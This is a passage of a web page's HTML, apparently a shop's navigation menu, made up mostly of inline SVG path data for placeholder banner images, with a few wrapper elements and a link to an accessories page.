35.9c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6H63.5c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-1.1-.6-1.7l3.2-28.5.2-1.9 4.2-5.5zm9.9 128.5L23.3 187l.1-.1 55.3 70.3.8 1 8.5 11.1-8.5-10.8-.8-1zm153 14.8l-.8-.4-5.7 7.4h-58.9c-2.5 0-5 1.4-7.6 2h-.2 65.2L161 361l-62.6-79.7h14.7c-.5 0-.9-.5-1-1v-.1c.1.5.5.8 1 .8h.1c1-.2 2.2-.3 3.4-.5-1.3.2-2.4.4-3.4.6-.1 0-.1.1-.1.1h45.3c-.5 0-.9-.4-1-.9v-.4.3c.1.5.5.7 1 .7.1 0 .1.1.2.1 2.6-.6 5.2-1.9 7.6-1.9 38.9-11 58-35.7 68.3-57.7l-.4-3.9c-3 6.9-6.8 14-11.7 20.9-14.7 20.5-36.3 33.7-64.2 40.7l-.1-.1c-.1 0-.2.1-.3.1h-31.4c28.6-5 81.3-17.1 107.7-61.7l-.4-3.6c-28.7 51.8-93.1 61.2-117.4 64.7-1.2.2-2.4.6-3.4.6 0 0 0-.1-.1-.1s-.3.1-.4.1H96.8l-16-21h39.7c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H80l-55.4-70.4L62 139.3l.2-1.8-.2 1.9-2.8 25.3c-.1 1.2.3 2.4 1.1 3.3.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3L79 133.4c.2.3.5.5.8.5.6 0 1-.4 1-1v-15.3c0-.6-.2-1.3-.7-1.3H80l3.6-4H166v-1.9c0 .6-.1.9 0 1.9h.1c.5 0 .9-.5 1-1v.1c0 .6-.4.9-1 .9h-.1c.1 1 .3 2.1.7 3.4.1.3.2.6.3.6h.2c.6 0 1 .6 1 1.1v-.1c0-.5-.5-1.1-1-1.1h-.2s-.1.1-.1 0h-2.3c-.6 0-.9.7-.9 1.3v15.3c0 .6.4 1 1 1s1-.4 1-1v-14.6h1.4c.2 0 .3-.1.5-.2 0 .1.1.2.1.2l.2-.2c-.1.1-.1.2-.2.2 1.8 3.2 4.8 5.9 8.9 8.9h-9.4c-.5 0-.9.3-1 .8l-4.1 36.8c-.1 1.2.3 2.3 1.1 3.2.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3l-3.5-31.3c.2.3.5.5.8.5.6 0 1-.4 1-1v-2c2 .9 4.5 1.8 7 2.6v-.4c-.1-.5.3-1.1.8-1.2-.5.1-.9.6-.8 1.2 0 .1 0 .3.1.4 2.5 15.1 2 28 1.4 34.9 0 0-.1 0-.1-.1l-2.1-.4c-.3 0-.5 0-.7.2-.2.2-.4.4-.4.6l-1.6 8.9-6.1-1.1-3.9-.7c-.5-.1-1.1.3-1.2.8-.1.5.3 1.1.8 1.2l2.8.5-9.4 33.4c-.4 1.3-.1 2.7.6 3.9s1.9 1.9 3.3 2.2l26.9 4.7c.3 0 .6.1.8.1 1.1 0 2.1-.3 3-1 1.1-.8 1.8-2.1 1.9-3.4l2.6-34.5 2.8.5h.2c.5 0 .9-.3 1-.8.1-.5-.3-1.1-.8-1.2l-9.9-1.8 1.6-8.9c0-.3 0-.5-.2-.7-.2-.2-.4-.4-.6-.4l-2.1-.4c-.4-.1-.7.1-.9.3.5-15.5-1.4-27.2-3.3-34.9 1.3.4 2.7.7 4.1 1.1h.2c.2 0 .7-.1.8-.2.2-.2.6-.5.6-.8V127c0-.5-.5-.9-1-1l-1.6-.4c-2.1-.5-4.6-1.2-7.1-1.9.1.4-.1.9-.5 1.1-.1.1-.3.1-.5.1.1 0 .3 0 .4-.1.4-.2.6-.7.5-1.1l-.1-.1c-1.3-2.7-3.8-7.4-6.7-11.4h35.2c1.2 0 2.3.8 2.4 2l10 99.7.3 3.5v.1l.4 3.9 4.1 40.4-7.1 9.1-15.4-10.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l15.3 10.1.8.7z"/><path d="M201.4 207.1c-.3 0-.5.2-.5.5l-.5 7.1c0 .1-.1.3-.2.4-.1.1-.3.1-.4.1l-12.7-2.2-6.6-1.2-2.6-.5c-.1 0-.3-.1-.3-.2-.1-.1-.1-.3-.1-.4l5.3-18.7c.1-.3-.1-.5-.3-.6-.3-.1-.5.1-.6.3l-5.3 18.7c-.1.4 0 .8.2 1.2.2.4.6.6 1 .7l2.6.5 6.6 1.2 12.7 2.2h.3c.3 0 .7-.1.9-.3.3-.3.5-.6.6-1.1l.5-7.1c-.1-.3-.3-.5-.6-.6zm-18.2-18.9h.1c.2 0 .4-.1.5-.4l1-3.7 14.5 2.6c.3 0 .5-.1.6-.4 0-.3-.1-.5-.4-.6l-15-2.6c-.3 0-.5.1-.6.4l-1.2 4.1c.1.3.3.5.5.6zm18.6 14.5c.3 0 .5-.2.5-.5l.9-12c0-.3-.2-.5-.5-.5s-.5.2-.5.5l-.9 12c0 .3.2.5.5.5zm-24.9 54.5h-18.2c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm-18-139.5c0-.3-.2-.5-.5-.5h-42.5c-.3 0-.5.2-.5.5s.2.5.5.5h42.5c.3 0 .5-.2.5-.5zm-93.8 45.6c.1.1.2 0 .4 0h10.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H66l1.4-12.6c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5L65 163.1c-.1.1 0 .1.1.2zm2.4-18.7c.1 0 .1 0 0 0 .3 0 .5-.2.6-.4l1.2-10.9c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4L67.1 144c0 .3.2.6.4.6zm100.7 18.7c.1.1.2 0 .4 0h6.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-5.9l.5-3.9c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5l-.5 4.7.1.1zm1.8-12.7s0 .1 0 0c.3 0 .5-.2.6-.4l1.9-17c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4l-1.9 17c-.1.4.1.6.4.6zm-62.6-33.4H89.1c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.1-.5-.4-.5z"/></g></svg>
    </div>
  

  <div class="overlay-type overlay position--hcenter position--vcenter">
    <div class="inner">
      <div>
        <div class="overlay__content">
</div>
      </div>
    </div>
  </div></a>
</div>




                </div>
              
                
                
  
                <div class="nav-ctas__container" data-for-nav-item="accessories" >
                  
<div class="nav-ctas__cta">

<a data-cc-animate-click class="inner image-overlay image-overlay--bg-full" href="accessories.html">
    <div class="placeholder-image placeholder--banner dark">
      <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1052 400"><path d="M727.6 121.3c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-183.5 62.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm235.5 236.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zM43.9 47.9c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm252.3 236c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm706.2-190.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM764.7 283.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM525 40.9c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm37.7 327.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM50.9 276.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.5 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.6-6-6-6zM93.6 68.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm194.1-13.8c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm534.9 45c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-124 31.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2s4.2 1.9 4.2 4.2c0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM544.1 44.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zM310.2 268.5c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-9.1-213.3c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM26.6 64.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm776.9 268c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-234.9 13.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-528.4-75c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2 4.2 1.9 4.2 4.2-1.8 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm980.9-3.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM463.5 272c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm564.4-88.1L897.9 9.1c-.4-.5-1.2-.5-1.6 0L766.2 176.4c-.2.3-.3.8-.1 1.2.2.3.5.7.9.7h260.1c.4 0 .7-.3.9-.7.2-.4.1-.8-.1-1.1zm-156.5-16.7l-4.8 1.5c-1.8-13.9 2.7-25.4 13.2-34.1.2-.2.2-.5.1-.7-.2-.2-.5-.2-.7-.1-10.9 9-15.4 20.9-13.5 35.2-.5.2-1.1.4-1.7.5-1.2.4-2.3.8-3.5 1.2-.7-3.3-1.4-6.2-2.2-8.7-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6.8 2.5 1.5 5.4 2.2 8.7-1.7.6-3.4 1.1-5.1 1.7-5.6-22.4-9.8-21.8-35.3-18.4-3.2.4-6.8.9-10.8 1.4-4.1.5-7.1-.2-9.1-2.1-1.4-1.4-2.3-3.3-2.7-5.5l1.8-2.3c-.1.2-.2.5-.1.8.2.5.7.7 1.2.5.5-.2.7-.7.5-1.2-.2-.5-.7-.7-1.2-.5-.1 0-.2.1-.3.2l2.5-3.2c.2 2.5.9 4.6 2.4 6.1 1.5 1.4 3.5 2.2 6.3 2.2.8 0 1.7-.1 2.6-.2.3 0 .5-.3.4-.6s-.3-.5-.6-.4c-3.8.5-6.4-.1-8.1-1.7-1.5-1.5-2.1-3.9-2.2-6.6l4.2-5.4c9.4-.2 18.1-.9 26-2.1.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4-7.5 1.2-15.9 1.9-25 2.1l1.3-1.6c.4.5 1 .8 1.6.8.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.6-.6-1-1.2-1.2l1.3-1.6c9.1-.6 19.9-1.8 29.8-4.2 22.2-5.3 29.6-19.6 35.6-31.2 4.8-9.3 8.4-16.1 18-13.8l-1.3 6.7c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.7c3.7.9 7.1 1.6 10.3 2.2l-1.3 6.4c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.4c3 .6 5.8 1.1 8.3 1.6.7.1 1.4.3 2.1.4l-1.3 6.5c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.5c4 .8 7.4 1.5 10.2 2.3l-1.2 6.2c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.2-6c5 1.8 8.2 4.3 10.2 9 0 .1.1.2.1.3 1.6 3.9 2.5 9.3 2.8 16.9-1.5.1-3.3.2-5.3.4-.3 0-.5.3-.5.5 0 .3.2.5.5.5 2-.2 3.8-.3 5.2-.4.1 1.3.1 2.7.1 4.2-3.3.2-14.3.8-26.8 3.4-20.1 4.2-34.3 11.1-42.2 20.5-5.8 7-8 15.2-6.7 24.3zm-61.6-36.2c.4 0 .7.3.9.7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6l1-1.4zm87.3-112.3l61.2 78.8c-4.5-.2-8.8-.7-12.7-1.9-2.3-5.2-6-7.9-11.5-9.9l.5-2.6c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.5 2.4c-2.9-.9-6.3-1.6-10.2-2.3l.4-2.1c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.1c-.7-.1-1.4-.3-2.1-.4-2.5-.5-5.2-1-8.2-1.6l.4-2.2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.2c-3.2-.6-6.6-1.4-10.3-2.2l.4-2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 1.9c-4.8-1.1-8.3-.3-11.1 1.8l-7.3-1.5c-.4-.1-.9.1-1.1.5-.2.3-3.9 7.6-1.2 14.9-5.7 11-13.1 24.2-33.8 29.2-9.1 2.2-19 3.4-27.6 4l83.9-107.5zm-14.6 62.2c-2.4 2.5-4.4 5.9-6.3 9.7-.9-4.6.6-9.1 1.3-10.7l5 1zm-2.9 63.5c9.4-11.3 27.5-17 41-19.9 14.7-3.1 27.4-3.4 27.5-3.4.5 0 1-.5 1-1-.2-10.1-1-17.1-2.7-22.2 3.6.9 8.2 1.5 13.4 1.6l30.5 39.3c-10.9 5.2-22 9.7-33.4 13.5-15.6 5.2-25.8 5.8-36.7 6.4-11.7.6-24.8 1.4-46.9 7.9-1.1-8.4 1-15.9 6.3-22.2zm-89.5 10.4c.1.4.1.9.2 1.3l1.8-2.3 2.9-3.8c.6 1.9 1.5 3.7 2.9 5 2.4 2.4 6.1 3.3 10.7 2.7 4-.5 7.6-1 10.8-1.4 25.6-3.5 27.9-3.7 33.1 17.1-15.8 5-27.4 8.2-35.6 10.2h-15.5c-5.7-8-8.2-19.1-9.4-29.6l-1.8 2.2c1.2 9.7 3.6 19.4 8.6 27.4h-29.9l21.2-27.4c.1-.5.1-.9 0-1.4L767 177.2l23.1-29.8zm85.1 28.8l6.8-2.5.9 2.5h-7.7zm-2.9 0h-28.7c7.8-3 14.7-4.9 20.6-6.9 6.1-2.1 11.1-3.8 14.6-4.8l2.9 8.1-9.4 3.6zm152.8 0h-140l-4.4-12.1c20.6-5 33.8-5.7 47.8-6.4 2.1-.1 4.3-.2 6.5-.4 8.8-.5 30.2-5.7 59.6-20.5l-1.2-1.6c-28.9 14.5-49.9 19.6-58.5 20.1-2.2.1-4.4.2-6.5.3-14.3.7-27.8 1.4-49 6.6-.1 0-.2 0-.3.1h-.1c-3.7.9-8.9 2.8-15.4 5-7.4 2.5-16.6 5.8-26.9 8.8h-11.2c9.6-3 22.4-6.4 39.2-12 27.6-9.3 42.6-10.2 55.7-10.9 11-.6 21.4-1.2 37.2-6.5 11.7-3.9 23-8.5 34.1-13.8l1.8 2.3 1.2 1.6c.3-.1.6-.3.9-.4l.1.1 31.5 40.7-31.5-40.6c-.3.2-.6.3-.9.4l30.3 39.2z"/><path d="M855 149.4c.1.2.3.3.4.3.1 0 .2 0 .2-.1.2-.1.3-.4.2-.7-6.3-12.2-16.4-10.7-34.7-8.1-1.4.2-2.9.4-4.4.6-.3 0-.5.3-.4.6 0 .3.3.5.6.4 1.5-.2 3-.4 4.4-.6 17.9-2.6 27.8-4 33.7 7.6zm28.3-25.4c.1.1.3.2.4.2.1 0 .2 0 .3-.1 12.1-8.1 30.3-13.5 53.9-15.9.3 0 .5-.3.4-.5 0-.3-.3-.5-.5-.4-23.8 2.4-42 7.8-54.3 16-.3.2-.3.5-.2.7zm3.1-30.9c.3-.1.4-.4.3-.6-.1-.3-.4-.4-.6-.3-3 1-5.5 2.9-7.2 5.5-1.8 2.8-11.5 16.9-25.4 22.2-4.9 1.8-10.4 3.4-16.4 4.5-.3.1-.4.3-.4.6 0 .2.3.4.5.4h.1c6.1-1.2 11.6-2.7 16.5-4.6 14.2-5.4 24.1-19.7 25.9-22.6 1.6-2.4 4-4.2 6.7-5.1zm4.3-.6c.4 0 .9 0 1.3.1l22.1 2.6h.1c.2 0 .5-.2.5-.4 0-.3-.2-.5-.4-.6l-22.1-2.7c-.5-.1-.9-.2-1.4-.2-.3 0-.5.3-.5.6-.1.2.1.6.4.6zm26.5 2.5c0 .3.2.5.4.6 4.6.5 8.3 3.9 9.2 8.4l.3 1.6c0 .2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.3-1.6c-1-4.9-5.1-8.6-10.1-9.2-.2 0-.4.2-.5.4z"/><ellipse transform="rotate(-20.016 944.06 109.69)" cx="944.1" cy="109.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 939.31 110.263)" cx="939.4" cy="110.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 914.644 113.925)" cx="914.7" cy="113.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 924.99 112.103)" cx="925" cy="112.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 928.9 111.65)" cx="928.9" cy="111.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 909.974 115.297)" cx="910" cy="115.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 899.37 118.964)" cx="899.4" cy="119" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 894.725 120.853)" cx="894.7" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 874.344 136.748)" cx="874.4" cy="136.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 881.238 129.294)" cx="881.3" cy="129.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 885.095 126.307)" cx="885.1" cy="126.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.082 140.004)" cx="872.1" cy="140" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.997 149.4)" cx="869" cy="149.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.683 152.79)" cx="868.7" cy="152.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 855.214 156.368)" cx="855.2" cy="156.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 853.88 152.703)" cx="853.9" cy="152.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 847.56 144.56)" cx="847.6" cy="144.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 843.473 142.673)" cx="843.5" cy="142.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 827.555 143.41)" cx="827.6" cy="143.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 832.317 142.79)" cx="832.3" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 811.065 145.516)" cx="811.1" cy="145.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 816.355 144.84)" cx="816.4" cy="144.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 800.762 142.79)" cx="800.8" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 930.208 105.774)" cx="930.3" cy="105.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 929.345 101.854)" cx="929.4" cy="101.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 927.505 98.355)" cx="927.6" cy="98.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 925.4 95.16)" cx="925.4" cy="95.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 921.753 93.307)" cx="921.8" cy="93.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 917.842 92.26)" cx="917.9" cy="92.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 913.847 91.802)" cx="913.8" cy="91.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 910.554 91.235)" cx="910.6" cy="91.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 906.513 90.77)" cx="906.5" cy="90.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 901.752 90.09)" cx="901.8" cy="90.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 897.63 89.598)" cx="897.6" cy="89.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 893.483 89.146)" cx="893.5" cy="89.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 889.072 88.807)" cx="889.1" cy="88.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 884.517 89.494)" cx="884.5" cy="89.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 880.373 91.976)" cx="880.4" cy="92" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 877.565 94.954)" cx="877.6" cy="95" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.024 102.866)" cx="872" cy="102.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 869.188 105.844)" cx="869.2" cy="105.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 861.102 113.444)" cx="861.2" cy="113.5" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 857.688 115.7)" cx="857.8" cy="115.7" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 848.15 119.605)" cx="848.2" cy="119.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 843.256 120.825)" cx="843.5" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 834.034 122.542)" cx="834.4" cy="122.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 829.758 123.153)" cx="830.1" cy="123.2" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 818.873 124.066)" cx="819.2" cy="124.1" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 814.146 124.62)" cx="814.4" cy="124.6" rx=".9" ry=".9"/><path d="M874.7 100.6c.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.4.9 1.1 1.4 2 1.4zm-.4-3c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3zm-10.2 13.5c.3.1.6.2.9.2.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.4.6.8 1.1 1zm0-2.3c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.5-.1 1.1-.6 1.3-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.2-.2-.5 0-.8zm-11.3 10.4c.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.4-1.1-1.6-1.6-2.6-1.2-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.7 1.1 1.2 1.9 1.2zm-.9-2.5c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.4 0 .8.3 1 .7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6-.3-.2-.3-.5-.1-.8zm-13.8 6.4c.3.1.6.2.9.2.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.2.5.6.9 1.1 1.2zm.5-2.8c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.6.1-1.2.6-1.3zm-13.1 1.4c-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.3.8 1.1 1.3 1.9 1.3.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.4-.5-.8-1-1zm0 2.3c-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.2.2.5 0 .8zm30.3 35.3c-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.2-.5-.5-.8-1-1-.4-.3-.9-.3-1.4-.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.3.1.5 0 .7zm13.2-4.3c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.3-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4s-.4.1-.7 0c-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zm2.5-13.5c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1.1-.4 1.6-1.4 1.2-2.4zm-1.4 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.5-.1 1-.5 1.1zm8.5-12.4c.2-.4.2-1 